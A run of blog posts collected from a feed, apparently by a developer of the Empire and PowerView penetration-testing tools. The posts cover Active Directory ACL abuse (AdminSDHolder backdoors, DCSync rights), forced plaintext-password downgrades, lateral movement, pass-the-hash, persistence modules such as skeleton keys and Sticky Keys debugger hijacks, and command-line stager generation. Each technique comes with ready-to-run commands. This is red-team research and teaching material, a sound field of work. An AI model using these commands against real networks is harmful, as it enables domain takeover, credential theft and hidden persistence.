Previously, the source for each PowerView-based module (like situational_awareness/network/userhunter, which utilized Invoke-UserHunter) was broken out into hand-stripped files in the module_source/situational_awareness/network folder. This was done to reduce the total size of the scripts transported to an agent on each module run. For example, if you’re just enumerating the DCs for a domain (a small code snippet) you don’t need to have the entire PSReflect codebase transported along with it. The downside is that this makes updating the files a pain, complicated by the fact that many functions with PowerView are linked and dependent on other functionality in the script (to cut down on code reuse).

Empire 1.3 now uses a class of helper functions to take a function name and a raw script string (like powerview.ps1), and recursively trace through the function dependencies needed. A new trimmed script is dynamically generated based on only the required functions (with comments stripped), and if the helpers determine that PSReflect is needed by any functions in the final set, the declarations/overhead are inserted as well. The end result is a single source script dependency and a (hopefully!) more rapid turnaround for updating any of PowerView’s functionality in Empire.

With this revamped integration, we went ahead and added in 9 additional new modules from PowerView’s code base, renamed some more, and eliminated others. Also, the PowerView specific functions have been moved to situational_awareness/network/powerview/* to keep everything a bit more organized. Here are the new functions:

  1. get_forest_domain integrates Get-NetForestDomain, which will return information on all domains in the current (or specified) forest.
  2. get_group integrates PowerView 2.0’s Get-NetGroup while get_group_member integrates Get-NetGroupMember. These functions will pull information on group objects and group member objects, respectively. Our bad for forgetting to include these previously :)
  3. find_user_field and find_computer_field (Find-UserField and Find-ComputerField) allow you to easily search through the description (or other) fields of user and computer objects for specific terms. This is something that @obscuresec has written about before.
  4. get_ou and get_gpo (Get-NetOU and Get-NetGPO) will return OU and GPO object information, while get_object_acl can enumerate access control information for specific AD objects. If you’re interested, my next post will be on utilizing this ACL enumeration functionality to do some interesting stuff.
  5. find_gpo_location and find_gpo_computer_admin (Find-GPOLocation and Find-GPOComputerAdmin) do some fun cross-linking with GPO and OU/user/computer correlation. I should have a post out soon(ish) on this as well.
  6. process_hunter (Invoke-ProcessHunter) lets you hunt for processes owned by specific users on the domain, or (more useful) specific process names. Think putty.exe :)
  7. find_foreign_group and find_foreign_user (Find-ForeignUser and Find-ForeignGroup) round out the new additions by letting you enumerate users and groups in a domain not a part of the domain queried. If you’re not sure why this might be useful, check out some of the domain trust posts on this blog.

rvrsh3ll has also started working on a set of ./recon/* modules. The first one is recon/find_fruit (built on PowerSploit’s Get-HttpStatus), which will scan a given network range for potentially exploitable web services (Tomcat, JBoss, etc.). He’s working on some other cool modules, so be sure to keep an eye on ./recon/*.

pasv submitted a situational_awareness/host/paranoia module that will “Continuously check running processes for the presence of suspicious users, members of groups, process names, and for any processes running off of USB drives“. The module will run in the background and display output when any of the trigger conditions hit.

Other changes since the official 1.2 release include @xorrior‘s update to his situational_awareness/host/winenum module, a fix for a RCE in the Empire control server disclosed by @zeroSteiner (ya that was bad lol), and @jamcut‘s update to the Office Macro to enable ‘legacy’ support (1997-2003 documents).

As always, hit us up on Freenode in the #psempire, on Twitter, or on Github with any questions or issues.

Abusing Active Directory Permissions with PowerView

$
0
0

One of my favorite presentations at Derbycon V was Sean Metcalf (@pyrotek3)’s talk “Red vs. Blue: Modern Active Directory Attacks & Defense“. In it, Sean had a section focused on “Sneaky AD Persistence Tricks”, meaning methods “by which an attacker could persist administrative access to Active Directory after having Domain Admin level rights for 5 minutes“. I wanted to show how one of the methods covered, the abuse of AdminSDHolder and SDProp, can be facilitated with new PowerView 2.0 functionality.

Note: I did not discover this attack method. I also will only give a brief background on the underlying components, as Sean has an excellent in-depth post on this approach, which I highly recommend everyone read before continuing.

I’ll also cover another way to quickly backdoor an AD domain that was built from other pieces of Sean’s presentation and @gentilkiwi‘s Mimikatz project. In short, there is a small set of permissions needed to execute Mimikatz’ DCSync functionality, and with PowerView you can now easily add those permissions to any user (even if they aren’t in a privileged group). Big thanks to @gentilkiwi and Vincent Le Toux for DCSync \m/

AdminSDHolder Brief Overview

AdminSDHolder is a special Active Directory object located at “CN=AdminSDHolder,CN=System,DC=domain,DC=com“. The stated purpose of this object is to protect certain privileged accounts from accidental modification. Every 60 minutes, a special process called SDProp recursively enumerates membership for a specific set of protected groups, checks the access control lists for all accounts discovered, and clones the ACLs for the AdminSDHolder object to any protected objects with a differing ACL. Sean details what groups are protected by default in his post.

Any account/group which is (or once was) a part of a protected group has their AdminCount property set to 1, even if the object is moved out of that protected group. With PowerView 2.0, you can now easily enumerate all users and groups with AdminCount=1 with Get-UserUser -AdminCount and Get-NetGroup -AdminCount, respectively. This lets you quickly find all high value accounts, even if they’ve been moved out of a protected group. Invoke-UserHunter now also accepts an -AdminCount flag, letting you easily hunt for all high valued users in the domain.

powerview_admincount

AdminSDHolder Abuse

Sean describes that if you modify the permissions of AdminSDHolder, that permission template will be pushed out to all protected accounts automatically by SDProp. So you can add an unprivileged user (even with no group membership) to the ACL for AdminSDHolder, and have a backdoor mechanism pushed out that lets you modify the membership of groups like Domain and Enterprise Admins! This can certainly be done manually, but it seemed like a great candidate to add to PowerView’s functionality. Under Sean’s prodding, I had already added the ability to enumerate object ACLs (Get-ObjectACL -SamAccountName X), and it was a simple step to add in ACL manipulation as well.

Add-ObjectACL is a cmdlet that takes a -TargetSamAccountName/-TargetName/-TargetDistinguishedName/etc. to determine the Active Directory object to manipulate the permissions of, and a -PrincipalSID/-PrincipalName/-PrincipalSamAccountName to determine the object permissions to add to the target. The -Rights argument takes “All” (for complete control), “ResetPassword” (for password manipulation), “WriteMembers” (for group member manipulation), or “DCSync” (more on this at the end of the post).

For example, if you wanted to add the ability for user ‘will’ to reset the password for user ‘matt’ in the current domain, this is the command you’d use (with elevated privileges obviously):

Add-ObjectACL -TargetSamAccountName matt -PrincipalSamAccountName will -Rights ResetPassword

powerview_resetpw_rights

If you wanted to execute the AdminSDHolder attack that Sean described, you can add the -TargetADSprefix ‘CN=AdminSDHolder,CN=System’ flag. This will preface the LDAP query string with the AdminSDHolder AD location. We can then add -Rights All to execute the attack, and check the results with Get-ObjectAcl -ADSprefix ‘CN=AdminSDHolder,CN=System‘ -ResoleGUIDs (-ResolveGUIDs will resolve the GUID strings for various rights to their canonical names for display).

Add-ObjectAcl -TargetADSprefix 'CN=AdminSDHolder,CN=System' -PrincipalSamAccountName matt -Verbose -Rights All

powerview_ adminsdholder

Within 60 minutes, we can verify that these permissions were propagated to groups like ‘Domain Admins’:

Get-ObjectAcl -SamAccountName "Domain Admins" -ResolveGUIDs | ?{$_.IdentityReference -match 'matt'}

powerview_ adminsdholder2

DCSync Permissions

Sean covered the required permissions to execute DCSync on slide 60 of his presentation. The permissions needed vary based on domain functional level, explained in the “DACL required on each directory partition” chart here:

With PowerView 2.0’s Add-ObjectAcl cmdlet, we can easily add all three of these permissions to the domain root for any user (“-Rights DCSync” will alias all the GUIDs needed). Here’s how we can grant these rights to the unprivileged ‘chris’ user in the dev.testlab.local domain:

Add-ObjectACL -TargetDistinguishedName "dc=dev,dc=testlab,dc=local" -PrincipalSamAccountName chris -Rights DCSync

powerview_dcsync_rights2

We can now DCSync any account we wish from the DC for dev.testlab.local, despite being in no privileged groups, having no malicious sidHistory, and not having local admin rights on the domain controller itself!

backdoor_dcsync

WrapUp

Active Directory access rights are a relatively unexplored area from a (public) offensive perspective. Defenders should start auditing and monitoring the rights of specific privileged domain objects, especially the domain root and AdminSDHolder. This can be done manually, through PowerView’s Get-ObjectACL, and I’m sure through other methods. If anyone has additional manual (or automated) methods for the detection of this type of action, or if I made a mistake/overlooked something in this post, please let me know in the comments, on IRC (#psempire on Freenode), or by email (will [at] harmj0y.net).

Sheets on Sheets on Sheets

$
0
0

After a few requests, I’ve built out a series of cheat sheets for a few of the tools I help actively develop- PowerView, PowerUp, and Empire. I hope to illustrate the full functionality available in each tool and provide a quick reference for new adopters (as well as seasoned operators). PDF versions of these will be kept in a master repository at https://github.com/HarmJ0y/CheatSheets/ under the Creative Commons v3 “Attribution” License. They are versioned in the footnotes and I will them appropriately as time goes on.

Note: PowerView and PowerUp are in the process of being integrated into the PowerSploit repository. The bit.ly links in the current sheets note where the eventual locations will be, but these two tools still reside in PowerTools for the next few weeks until the transition is completed.

powerview_2.0_cheat_sheet1

powerview_2.0_cheat_sheet2


powerup_cheatsheet


empire_cheatsheet1empire_cheatsheet2

We’ll have copies of these printed out for anyone who takes one of our training classes. And if anyone finds a mistake or has a good suggestion for the sheets, let me know (will [at] harmj0y.net or harmj0y in #psempire) and I’ll buy you a beer the next time we cross paths at a con!

Empire, Meterpreter, and Offensive Half-life

$
0
0

A little over a week ago an interesting conversation started on security.stackexchange.com where someone asked about “Metasploit Meterpreter alternatives“. In the ensuing discussion two projects I co-founded and worked on heavily (Veil-Evasion and Empire) were mentioned, so I wanted to throw my .02 into the conversation.

Empire was not designed as, not is intended to be, a ‘Meterpreter replacement’. The project’s goal was to weaponize the wealth of existing PowerShell tech out there to show that a pure-PowerShell based agent was possible, and to serve as a teaching tool for network defenders to demonstrate the capability of these types of attack toolsets. We use a variety of agents on engagements (especially Cobalt Strike’s Beacon) as all environments differ and some things that work in certain networks will fail in others. We like to have options, i.e. offense in depth.

I also want to echo some of what OJ stated in the thread (who, for those who are unaware, is one of the core Meterpreter devs). Open source offensive tech has the disadvantage of being public, and will gradually start to reduce its effective life span the longer it remains in the open and defenders learn to write defenses for it. While Empire may currently work in a number of Windows environments, this curve will inevitably catch up to it as well, as some other people in the thread hinted.

One of our secondary goals with Empire was to provide an adaptable platform that allows for rapid development and modification of the agent in the field. By nature, this is going to be easier for most people with a smaller project like Empire and a scripting language like PowerShell, as opposed to a C/C++ based agent. For example (in regards to the ‘weak network-based C2’ mentioned) Empire’s staging URIs, user agent, and tasking URIs are easily changeable in the backend empire.db database. Use “sqlitebrowser ./data/empire.db” to modify any of these defaults, or modify the values in ./setup/setup_database.py.

That said, as time marches on and PowerShell based defenses become more prevalent, these advantages may be negated and C agents (with modification of the source as OJ mentioned) may become the best option in most environments. Regardless, hopefully Empire does prove useful for people, and we intend on continuing active core and module development for the foreseeable future.

Targeted Plaintext Downgrades with PowerView

$
0
0

Following my pattern of weaponizing Sean Metcalf‘s work in PowerView, I’m here with another update. Sean recently released a post titled “Dump Clear-Text Passwords for All Admins in the Domain Using Mimikatz DCSync“. He describes a legacy feature for Active Directory user accounts called ‘reversible encryption’. According to Microsoft, “This policy is required when using Challenge-Handshake Authentication Protocol (CHAP) authentication through remote access or Internet Authentication Services (IAS). It is also required when using Digest Authentication in Internet Information Services (IIS)“. There’s a bit more a detailed explanation of its workings here and here.

Sean describes a cool way to set this policy for classes of users on domains with a functional level of 2008 and above using something called “Fine-Grained Password Policy”.  Check out his article for more information, as I won’t be covering that method in this post.

But long story short, if reversible encryption is enabled for a user account, you can recover a user’s plaintext password using a method like Mimikatz’ DCSync. One caveat that Sean mentions- if this policy is set for a particular user through whatever method, the current password is not magically turned into a reversible form, but only after the password changes.

UserAccountControl and PowerView

I recently started building in more functionality to handle AD object manipulation, specifically “using UserAccountControl flags to manipulate user account properties“. This property is a combination of several possible binary values, then converted to a decimal display value:

https://support.microsoft.com/en-us/kb/305144

https://support.microsoft.com/en-us/kb/305144

So a value of 514 would mean that 512 (NORMAL_ACCOUNT) and 2 (ACCOUNTDISABLE) are currently applied. PowerView now has a ConvertFrom-UACValue function, which will display these values in a human-readable format (also passable on the pipeline):

convertfrom_uac_pipeline

If you want to see the complete table of UAC values, you can pass the -ShowAll flag, which will add a to any value that’s current active:

convertfrom_uac_showall

The other new(ish) function is Set-ADObject which accepts SID/Name/SamAccountName specification for a target to modify, a -PropertyName to manipulate, and a -PropertyValue or -PropertyXorValuePropertyValue sets the supplied value for the property, while PropertyXorValue is useful for things like UserAccountControl. For example, if you wanted unlock a specific account, you could execute:

set_ad_object

Targeted Reversible Encryption

With all these pieces, we can now build a series of operations that will set an account to use reversible encryption, and then force the user to change their password on next login. This will allow us to DCSync the password as soon as the pwdlastset date changes for the user, giving us their newly set plaintext credentials. You will obviously need admin/user modification rights to modify these properties.

First, if DONT_EXPIRE_PASSWORD is set, we need to flip that with Set-ADObject -SamAccountName USER -PropertyName useraccountcontrol -PropertyXorValue 65536.

Then we can set ENCRYPTED_TEXT_PWD_ALLOWED with Set-ADObject -SamAccountName USER -PropertyName useraccountcontrol -PropertyXorValue 128.

We can then manually set pwdlastset to 0, which forces the user to change their password on next login Set-ADObject -SamAccountName USER -PropertyName pwdlastset -PropertyValue 0.

This has all been wrapped up into a new function in PowerView, Invoke-DowngradeAccount:

invoke_downgradeaccount

password_change

pwchange_dcsync

Once you’re done with your mischief, you can set values back to their original state with the -Repair flag:

downgradeaccount_repair

Have fun :D


Empire 1.4

$
0
0

It’s been another two months since the last major Empire point release, and development has continued to move along steadily. Empire has a TON of new modules from 10 different authors and a smattering of additional bug fixes/feature adds. We want to give a big thanks and shout out to all the contributors who are helping to expand Empire with new capabilities!

New Modules

Other Updates

  • Autoruns! Empire now has the ability to specify a module to automatically run whenever a new agent checks in. In a module menu, set your desired options, then set Agent autorun and execute, and the specified module/options will run as the first tasking for new agents. To clear an autorun module, from the (Empire: agents) > menu just type clear autorun.
  • The persistence/debugger/* modules were rolled into a single module at persistence/misc/debugger. The TargetBinary option allows you to set which accessibility binary you’d like to abuse.
  • Running ./empire –debug now writes out the last PowerShell logic tasked to an agent to ./LastTask.ps1. This can be quite useful for debugging and building modules.
  • All PowerUp modules now dynamically built from a single source file, similar to the PowerView update in 1.3.
  • The ./setup/install.sh logic was updated by @MikeDawg to support additional platforms.
  • ./setup/setup_database.py was updated by @mubix to allow for randomization of the staging password.
  • Numerous bug fixes (as usual : ) We’ve also reinstated our dev branch. New pulls should submit to dev, which we will merge to master after vetting. There are now also a few notes in README.md under ‘Contribution Rules’ for those who want to contribute modules.

Wrapup

Thanks again to everyone who’s contributed to Empire in the short four and a half months since its release! The public participation has been humbling, and we’re happy to hear at Empire is being used successfully on engagements. Remember that there is now an Empire cheat sheet included in the set at https://github.com/harmj0y/cheatsheets/, and we’ll catch you in the new year!

Expanding Your Empire

$
0
0

empire_logo_black

[Note: This has been cross posted on the Adaptive Threat Division blog]

This is the first in the ‘Empire Series’, a set of articles that will cover various aspects of Empire’s functionality and usage. These posts will be split between various Empire authors and contributors with a running set of links updated at the top of each entry. While I’ve posted updates covering the different releases of Empire, we haven’t yet shown a huge amount of Empire’s operational usefulness (though @enigma0x3 did post an “Empire Tips and Tricks” article in August, as well as showing how Empire can be used with SCCM compromises). This post will focus on lateral spread with Empire- others will cover privilege escalation, persistence, data mining, situational awareness, TrollSploit, and more.

The “Empire Series”:

Invoke-PsExec

PsExec has served us pentesters well for over a decade. Attackers love to use network administrators’ tools against them and PsExec is no exception. While we’re personally not the biggest fans of PsExec for lateral spread (and other teams have started to outgrow it just as we have) it is still a pentest staple and can be appropriate in specific situations.

Our custom implementation of PsExec (Invoke-PsExec) is based heavily on Metasploit’s approaches. It utilizes a reflection approach from exploit-monday.com in order to access underlying Window32 API functions, and operates as follows:

  1. OpenSCManagerA is used to open up a handle to the service control manager on a victim machine with SC_MANAGER_ALL_ACCESS (0xF003F) permissions.
  2. CreateServiceA is used with the resulting service control manage to create a new service with a specified name, set to launch a specified command.
  3. The service is then opened with OpenServiceA, started with StartServiceA, and execution pauses briefly for the service to start up and execute the given command.
  4. The service is then deleted with DeleteService.

This is obviously quite noisy (in that a service is created which a savvy defender could easily detect) but it has the advantage of giving us SYSTEM level execution on a target. All of this functionality is wrapped up in the lateral_movement/invoke_psexec module, which takes a Listener and ComputerName and handles all the configuration for you:

empire_psexec

Invoke-WMI

Our preference for lateral spread is definitely WMI. While there are a few caveats with using WMI for lateral spread (see the kerberos ‘double hop’ problem), it’s significantly quieter than PsExec. Our implementation, lateral_movement/invoke_wmi, uses Invoke-WmiMethod -Path Win32_process -Name create  to trigger an Empire stager on a remote host to get execution. With the double hop problem, you need to remember that in most cases (unless a host allows unconstrained delegation) this new agent will not be able to access additional remote network resources. You will need to use runas/pth or steal a token in order to refresh the credentials for your currently running agent.

empire_invoke_wmi

Invoke-PsRemoting

If Windows Remoting (WinRM) is enabled on a target, you can easily trigger an Empire agent remotely in the most “PowerShelly” way possible. By executing Invoke-Command on a remote system with the ScriptBlock set to Empire staging code, lateral spread is easy. Like Invoke-PsExec and Invoke-WMI, our implementation at lateral_movement/invoke_psremoting accepts a Listener and ComputerName. It also also accepts and optional UserName and Password (or a CredID specification) to run a stager with separate credentials on the remote host.

empire_psremoting

Invoke-WMIDebugger

One slightly novel lateral spread method we have is the ability to easily use WMI to set the debugger for any of the five Windows Accessibility binaries. These binaries include the notorious sethc.exe (‘Sticky Keys’, activated with shift x 5), Utilman.exe (the ‘Ease of Access’ button, activated with Win+U), Osk.exe (the on-screen keyboard, activated from the Utilman interface), Narrator.exe (text narration, also activated from the Utilman interface), and Magnify.exe (the screen maginifier, also activated from the Utilman interface). What’s great about these binaries is that they can be triggered from an RDP session BEFORE authentication! We use the registry ‘Image File Execution Options’ option instead of overwriting the binaries themselves, as this makes cleanup easier.

With lateral_movement/invoke_wmi_debugger you can set any of these binaries to trigger custom Empire staging code tied to your particular command and control server. If a listener is specified, the staging script is stored into the registry location specified by RegPath and launched by the specified binary. If a listener isn’t specified the program set in the Binary argument will launch instead (like cmd.exe):

empire_wmi_debugger

empire_wmi_debugger2

There’s one caveat- if you trigger an agent using this method, you will need to keep the RDP window alive long enough to inject into another process. As soon as the RDP pre-auth session closes, your original agent will as well. You should have about 30 seconds of non-activity until your current RDP session closes.

When you’re done, specify the Cleanup argument and everything will be set back to normal. Of note: this method of backdooring usability binaries for lateral spread is something that some adversaries have done in the wild.

Passing the Hash

“But what about pass the hash??!” you may be yelling. We couldn’t have a complete toolset without SOME kind of option for hash passing, and again in the case Benjamin Delphy (the @gentilkiwi) comes to our rescue. Using Joseph Bialek‘s Invoke-Mimikatz implementation. we can execute Mimikatz’ sekurlsa::pth module. This allows us to spawn a new process and inject the specified NTLM hash into the process space, performing an ‘over-pass-the-hash‘ attack that effectively turns this credential into a Kerberos ticket. You can pass the hash either with the credentials/mimikatz/pth module or the shortcut from the Agent menu of pth <CredID> (utilizing the Empire credential store):

empire_pth1

There are a few caveats with this approach. First, you need administrative privileges in order to execute it. And second, a new process will be spawned, so Empire’s implementation of Invoke-Mimikatz sets the new process to not spawn a new window. After the process executes, use steal_token (an alias for credentials/tokens, the integration of Joe’s Invoke-TokenManipulation script) in order to steal the token of the newly minted process.

empire_pth2

Wrapup

Lateral spread is an important component of every penetration test and red team engagement. PsExec, WMI, “Debuggers”, WinRM, and PTH all have their place in engagements, and Empire aims to allow operators to choose the best method to fit their given situation.

Nothing Lasts Forever: Persistence with Empire

$
0
0

This post is part of the ‘Empire Series’ with some background and an ongoing list of series posts [kept here].

Code execution is great and remote control is awesome, but if you don’t have a persistence strategy planned nothing can throw a wrench in your engagement like an unplanned reboot or user logout. This post covers 17 current Empire persistence modules that can help you with retaining hard-fought access, broken into userland/elevated options, PowerBreach, and miscellaneous approaches.

We like to break reboot persistence down into a three different questions. First, are you installing the persistence from userland or an elevated context? Second, where are you storing the payload you want to execute? And finally, how do you want the system to trigger your malicious logic?

Userland

The persistence/userland/* and elevated persistence modules in Empire are organized by trigger method (schtasks, registry, etc.) with the storage options contained within each module. Most of these methods were adapted from PowerSploit’s Persistence.psm1 module. All of these modules also have a Cleanup option which will set the machine back to its original state, as well as an ExtFile option that takes a path to a local file on the control server and persists that logic (instead of an Empire stager).

Persisting from a non-elevated context can get tricky as your options are a bit constrained. However, if you aren’t able to privilege escalate on a system, Empire has three options available to you.

The registry module uses one of the oldest methods in the book- setting HKCU:SOFTWARE\Microsoft\Windows\CurrentVersion\Run to trigger your payload when the current user logs back into the system. For storing the launcher text, you also have three options: RegPath stores the payload in the specified registry location, ADSPath will store the payload in an alternate data stream (of the form C:\Users\John\AppData:blah.txt), and EventLogID will stuff the launcher text into the event log under the specified event ID. If either ADSPath or EventLogID are specified those methods will be used, otherwise the default is RegPath. One note: this method will cause a cmd/PowerShell prompt to briefly appear on user login, and this is the most likely method to be caught by defenders.

empire_userland2

empire_userland1

The userland schtasks module is a bit sneakier. While you can’t trigger a script on system boot, you can set the logic to trigger on a specified DailyTime (HH:mm format) or after the current user has been idle for IdleTime minutes. Note that this also briefly pops up a cmd/PowerShell prompt on payload execution, so the IdleTime approach may be a better option in some situations.

empire_userland_schtasks_storage

empire_userland_schtasks_cleanup

Rounding out the userland options is something that’s a bit different, backdoor_lnk. Inspired by @nikhil_mitt‘s post, this module takes a full LNKPath to an existing .LNK shortcut as well as a specified RegPath to store the launcher logic. The script will store the base64-encoded launcher in the registry location, preserve the shortcut icon, and then set the launch target to be powershell.exe that launches the original binary and then the Empire stager. The end result is a trojanized shortcut that will spawn a new Empire payload whenever the user clicks on the shortcut. As with other approaches, Cleanup will restore the original .lnk paramaters.

empire_backdoor_lnk

empire_backdoor_lnk2

Elevated

Like userland, the persistence/elevated/* approaches are organized by trigger method with storage options contained within each module. With elevated privileges, we have a few more options.

The elevated version of registry is very similar to the userland version, but uses the HKLM version  of the Run key to trigger. This means that it will trigger for any user that logs into the system (instead of just the current user), but a prompt still displays.

The elevated version of schtasks is definitely more flexible than its userland cousin. You have the same DailyTime and IdleTime trigger options, but also now have an OnLogon option as well. This will run your payload when a user logs in but won’t display a prompt, and also runs as SYSTEM. If you’re using elevated schtasks for persistence, this is almost always the best option.

empire_elevated_schtasks

The wmi module (again adopted from PowerSploit) is definitely one of our go to persistence methods when we have elevated execution. It adds a permanent WMI subscription either at a DailyTime or within 5 minutes of system boot with AtStartup. This will run as SYSTEM, regardless of whether a user has logged in or not.

empire_elevated_wmi

PowerBreach

persistence/powerbreach/* focuses on memory only methods that do not persist across a reboot. It consists of three interesting triggers that can execute an Empire launcher. All of these modules have a Sleep option (which specifies the number of seconds to sleep between checks) and a Timeout option (also in seconds, which tells the backdoor how long to run before exiting, 0 being forever). Each of these are also spawned in a separate powershell.exe process, meaning that they’ll keep running as long as the system doesn’t reboot/the user doesn’t log out, even if the Empire agent exits. By default they will all also only run until a successful launcher trigger.

The eventlog backdoor will monitor the system for failed RDP login attempts from a certain username specified by the Trigger value. Because of this, it needs elevated privileges. To trigger an Empire stager, just RDP to the machine and execute a failed login with the Trigger username. The username also needs to exist.

resolver will continuously resolve a specified Hostname and trigger the stager when the name resolves to the specified Trigger IP. When you want to retrigger your Empire stager, just change the A record for the given Hostname.

The deaduser trigger will periodically poll Active Directory for a given user and trigger the stager if the user no longer exists. This one is great to set on any backdoor users added to the domain, and can serve as a kind of warning system if admins are onto you.

There’s lots more information on these methods in @sixdub‘s post “Varying Heuristics in a Network with PowerBreach”, and draw their inspiration from Jake Williams and Mark Baggett’s 2013 Shmoocon “Wipe the drive!” talk.

Miscellaneous

The persistence/misc/* modules contain a variety of methods that didn’t exactly fit into other categories.

add_netuser is pretty straightforward and allows you to easily add a user (privileges permitting) to the current domain, the local computer, or a local user to a remote computer. By default it will add to the local machine (modifiable with ComputerName). Domain adds can be specified with the Domain switch.

We also have a few options for the enumeration and abuse of SSP Authentication Packagesget_ssps and install_ssp (again from PowerSploit) allow you to enumerate and install malicious SSPs on the target system. @pyrotek3 has some more information on how to abuse these methods on his blog. There’s also memssp from @gentilkiwi, weaponized through PowerSploit’s Invoke-Mimikatz function. This executes Mimikatz’ misc::memssp function to log all user authentication events to C:\Windows\System32\mimisla.log. Note that this particular method is memory-resident only and won’t survive a reboot, and requires administrative privileges.

skeleton_key (also from @gentilkiwi/Invoke-Mimikatz) runs Mimikatz’ misc::skeleton function to patch LSASS such that the password ‘mimikatz’ allows successful authentication. @pyrotek3 has a nice writeup on this as well. This module obviously also requires administrative privileges and is only applicable on domain controllers.

delpy_skeleton_key

disable_machine_acct_change is an interesting one and can help enable “Persistence With Computer Accounts” as again described in one of @pyrotek3‘s posts. If you can recover a machine’s account hash (ends with $), whether through SAM dumping, Mimikatz’s sekurlsa::logonpasswords, or other means, you can create silver tickets that grant you administrative access to the machine as long as that hash does not change. Unfortunately, by default machines will rotate their machine account passwords every 30 days and report the change in Active Directory. But because it’s up to the machine to rotate its own password, we can disable this behavior and retain indefinite access to a machine! This is where disable_machine_acct_change comes in- it sets HKLM:\SYSTEM\CurrentControlSet\Services\Netlogon\Parameters\DisablePasswordChange to 1 which prevents the system from changes its account password, granting you continued access with the machine hash. For more information, definitely check out @pyrotek3‘s post on the subject.

And finally, we have debugger (almost identical to the lateral_movement/invoke_wmi_debugger module described before). This module lets you set the Image File Execution Options for a particular program through the registry so that an Empire stager is launched instead of the original program. This would be especially nice if we can somehow execute the binary remotely and without any privileges. Luckily for us, there are five separate accessibility/”Ease of Access” binaries that can be triggered from an RDP login window before user authentication, making them prime targets for this module. They also all nicely run as SYSTEM, need administrative to set the debugger for, and can be set through the TargetBinary option.

  • sethc.exe – the “sticky keys” backdoor that many are familiar with. You can trigger this by pressing shift five times, or by clicking the utilman button on the login screen, selecting the stickykeys option, and pressing OK/Apply.
  • Utilman.exe – the Windows Utility Manager, launched with the button on the login screen or with Win + U.
  • osk.exe – the on screen keyboard, triggerable through the utilman interface like sethc.exe.
  • Narrator.exe – the Windows text narrator, triggerable through the utilman interface like sethc.exe.
  • Magnify.exe – the on screen magnifier, triggerable through the utilman interface like sethc.exe.

empire_ease_of_access

empire_debugger

Like the userland and elevated modules the payload text is stored in a specified RegPath and CleanUp will restore the system. You can also specify a TriggerBinary to execute (like C:\Windows\System32\cmd.exe) instead of an Empire stager. One big note: an RDP session will time out after 30 seconds of no user keyboard/mouse activity, and your triggered agents will die with the window close. Your best bet is to inject a new agent into another running process on the system before ending the RDP pre-login session.

Wrapup

Persistence is an important part of most engagements. If you plan on keeping control of a machine beyond a day or so, a preplanned persistence strategy can keep a rogue reboot from causing you heartburn. Luckily, Empire abstracts away some of the complexity of establishing persistence, allowing you to easily deploy a persistence method and remove it when your engagement is completed.

Empire’s CLI

$
0
0

This post is part of the ‘Empire Series’ with some background and an ongoing list of series posts [kept here].

Recently, an Empire user requested that we build a ‘standalone payload generator’, similar to msfvenom’s functionality. The motivation is to provide a scriptable capability that makes integration with other tools relatively easy. This short post will cover the newly integrated command line options for Empire which allow for the scripted generation of stagers.

To display the currently available options, run ./empire -h

# ./empire -h
usage: empire [-h] [--debug [DEBUG]] [-s [STAGER]]
              [-o [STAGER_OPTIONS [STAGER_OPTIONS ...]]] [-l [LISTENER]] [-v]

optional arguments:
  -h, --help            show this help message and exit
  --debug [DEBUG]       Debug level for output (default of 1).
  -s [STAGER], --stager [STAGER]
                        Specify a stager to generate. Lists all stagers if
                        none is specified.
  -o [STAGER_OPTIONS [STAGER_OPTIONS ...]], --stager-options [STAGER_OPTIONS [STAGER_OPTIONS ...]]
                        Supply options to set for a stager in OPTION=VALUE
                        format. Lists options if nothing is specified.
  -l [LISTENER], --listener [LISTENER]
                        Display listener options. Displays all listeners if
                        nothing is specified.
  -v, --version         Display current Empire version.

In order to effectively use Empire’s CLI, you need to have a listener currently set up so the data is stored in the backend empire.db database. In order to generate the stagers, an ./empire instance doesn’t have to be running at the same time (though it can be), but it does need to be executed from the same path as the Empire installation containing the configured listeners.

In order to display the active listeners, use ./empire -l

# ./empire -l

[*] Active listeners:

  ID    Name              Host                                 Type      Delay/Jitter   KillDate    Redirect Target
  --    ----              ----                                 -------   ------------   --------    ---------------
  1     test              http://192.168.52.142:8080           native    5/0.0                      
                   

To display the configuration for a particular listener, use ./empire -l <listener_name>

# ./empire -l test

Listener Options:

  Name              Required    Value                            Description
  ----              --------    -------                          -----------
  KillDate          False                                        Date for the listener to exit (MM/dd/yyyy).
  Name              True        test                             Listener name.
  DefaultLostLimit  True        60                               Number of missed checkins before exiting
  StagingKey        True        2c103f2c4ed1e59c0b4e2e01821770fa Staging key for initial agent negotiation.
  Type              True        native                           Listener type (native, pivot, hop).
  ID                True        1                                Listener ID.
  RedirectTarget    False                                        Listener target to redirect to for pivot/hop.
  DefaultDelay      True        5                                Agent delay/reach back interval (in seconds).
  WorkingHours      False                                        Hours for the agent to operate (09:00-17:00).
  Host              True        http://192.168.52.139:8080       Hostname/IP for staging.
  CertPath          False                                        Certificate path for https listeners.
  DefaultJitter     True        0.0                              Jitter in agent reachback interval (0.0-1.0).
  DefaultProfile    True        /admin/get.php,/news.asp,/login/ Default communication profile for the agent.
                                process.jsp|Mozilla/5.0 (Windows
                                NT 6.1; WOW64; Trident/7.0;
                                rv:11.0) like Gecko
  Port              True        8080                             Port for the listener.

If you want to display the available Empire stagers, use ./empire -s

# ./empire -s

Stagers:

  Name             Description
  ----             -----------
  ducky            Generates a ducky script that runes a one-liner stage0 launcher for Empire.
  hta              Generates an HTA (HyperText Application) For Internet Explorer
  launcher         Generates a one-liner stage0 launcher for Empire.
  macro            Generates an office macro for Empire, compatible with office 97-2003, and 2007 file types.
  launcher_bat     Generates a self-deleting .bat launcher for Empire.
  dll              Generate a PowerPick Reflective DLL to inject with stager code.
  launcher_vbs     Generates a .vbs launcher for Empire.
  stager           Generates a (stage1) key-negotiation stager for Empire.
  pth_wmis         Generates a pth-wmis launcher for Empire.
  war              Generates a Deployable War file.
  hop_php          Generates a hop.php redirector for an Empire listener.

To see the configurable options for a given stager, use ./empire -s <stager_name>

# ./empire -s launcher

Name: Launcher

Description:
  Generates a one-liner stage0 launcher for Empire.

Options:

  Name             Required    Value             Description
  ----             --------    -------           -----------
  ProxyCreds       False       default           Proxy credentials
                                                 ([domain\]username:password) to use for
                                                 request (default, none, or other).
  Base64           True        True              Switch. Base64 encode the output.
  Listener         True                          Listener to generate stager for.
  OutFile          False                         File to output launcher to, otherwise
                                                 displayed on the screen.
  Proxy            False       default           Proxy to use for request (default, none,
                                                 or other).
  UserAgent        False       default           User-agent string to use for the staging
                                                 request (default, none, or other).

And finally, to generate a given stager, use the -o OPTION1=VALUE1 OPTION2=VALUE2 format. Be sure to note which options are required from the above configuration display.

# ./empire -s launcher -o Listener=test
